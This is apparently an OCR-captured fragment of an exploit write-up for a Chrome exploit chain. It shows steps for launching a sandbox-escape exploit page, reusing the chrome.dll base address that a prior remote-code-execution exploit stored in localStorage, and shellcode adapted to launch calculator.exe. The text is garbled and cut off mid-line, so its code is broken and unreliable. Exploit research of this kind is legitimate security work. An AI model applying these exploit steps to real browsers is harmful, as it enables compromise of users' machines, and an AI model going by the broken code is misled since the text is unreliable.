
a1 = 0
Launch the SBX exploit:
location = 'sbx.html'
SBX exploit information
:
To load the module base address of chrome.dll that was
previously obtained in the RCE exploit:
let chrome_dll =
BigInt(localStorage.getItem('chrome_dll'
To use a shellcode that I have modified from Rajvardhan
Agarwal for launching calculator.exe: